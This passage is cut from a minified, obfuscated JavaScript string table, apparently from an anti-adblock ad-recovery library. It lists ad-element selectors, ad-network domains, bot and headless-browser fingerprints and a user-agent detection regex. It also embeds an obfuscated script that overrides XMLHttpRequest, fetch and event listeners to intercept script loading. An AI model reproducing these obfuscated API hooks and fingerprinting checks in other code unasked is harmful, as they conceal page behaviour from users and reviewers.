\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','Element_getAttribute','custom','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','originalHostname','/getconfig/sodar','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','leader(\x20<leader-type>\x20)','adpushup','outerHTML','Function.prototype.bind\x20is\x20undefined','Worker','auto|normal|none','__fr','has','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','responseXML','crwdcntrl.net','caption|icon|menu|message-box|small-caption|status-bar','<transition-behavior-value>#','[proportional-nums|tabular-nums]','<\x27border-top-style\x27>','map','cultureg','onetrust.com','block|inline|run-in','.setPAAPIConfigForGPT','ins','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','ittpx-asia.eskimi.com','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','__proto__','walk','marker-end','https://consent.manchesterworld.uk','referrerPolicy','selenium-evaluate','initial|inherit|unset|revert|revert-layer','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','additionalHeaders','[id*=\x22','yandex.ru','frameElement','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','adlib','HTMLTableRowElement','[shorter|longer|increasing|decreasing]\x20hue','\x20used\x20missed\x20syntax\x20definition\x20','normal|<string>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','Keyword','MessageEvent_data','setInterval','https://consent.edinburghnews.scotsman.com','aweber.com','`\x20in\x20`','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','adthrive-','Hash','connectad.io','-webkit-calc(','setPrototypeOf','\x22:\x22,\x20','defineSlot','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','origin','requestIdleCallback','parent','adingo.jp','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Element_insertAdjacentHTML','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<compositing-operator>#','tokenEnd','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','ds.uncn.jp','nightmarejs','!boolean-group','lr-tb|rl-tb|tb-rl|lr|rl|tb','Terminate\x20-\x20bot\x20detected','setSource','marker-start','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<head','?as-revalidator=','normal|<length>','Element_classList','protectedHeader','<!--','<\x27border-top-color\x27>','rfihub.com','ayads.co','decodeURIComponent','Selector','none|<image>|<mask-source>','securepubads.g.doubleclick.net','Comment','Click','knowt.com','Scope','self','lngtdv.com','<urange>#','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','normal|sub|super','auto|<\x27border-style\x27>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','errArgs','webkit','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','googlesyndication\x5c.com','descriptors','__tcfapi','rlcdn.com','_sourceRoot','sandbox','warn','plainchicken.com','amazon-adsystem.com','ADNXSMediation','hidden','\x0a--','leaderboard','compareByGeneratedPositionsDeflated','<svg-length>','DeclarationList','inventory_id','defineProperties','AdThrive_','Function\x20name\x20must\x20be\x20`url`','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','comma','custom-ident','getAdUnitPath','important','dispatchEvent','as_parent','option\x20encode\x20is\x20invalid','shouldStorageWaitForTcf','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','innerHTML','as-empty-bidder','reduce','hasAttribute','asadcdn.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','hash','none|all','gpt-tdn','open-quote|close-quote|no-open-quote|no-close-quote','https://bidder.criteo.com/cdb','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','[-token','banner_ad','$chrome_asyncScriptInfo','lookupOffsetNonSC','data','<hex-color>|<absolute-color-function>|<named-color>|transparent','min(\x20<calc-sum>#\x20)','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','slice','adma','\x0a\x20\x20--------','<single-animation-timeline>#','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<display-outside>?&&[flow|flow-root]?&&list-item','googletagmanager.com','aWQ=','canvas','shouldRecover','?version=','gpt-ima-adshield','eat','Window','arrayBuffer','setItem','gpt-funke','boolean','TypeSelector','<\x27max-block-size\x27>','active','Element_innerHTML','releaseCursor','isBrave','declarationList','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','inmobi.com','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','HTMLMetaElement_httpEquiv','Terminate\x20-\x20non-auto-recovery','nowrap|wrap|wrap-reverse','appendChild','mask','publisher1st.com','<url>|<string>','requestBids','cooktoria.com','tag','auto|text|none|contain|all','prod','_sources','percentage-token','ins.adsbygoogle','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','base','window.parent.parent.apstag.runtime.callCqWrapper','cdn.iubenda.com','turn','clickiocdn.com','scope','CefSharp','Function','validate','domain\x20switched','appendData','__driver_evaluate','conative.network','replaceChild','[auto|<length-percentage>]{1,2}','https://tlx.3lift.com/header/auction','https://ap.lijit.com/rtb/bid','partitioned','<wq-name>|<ns-prefix>?\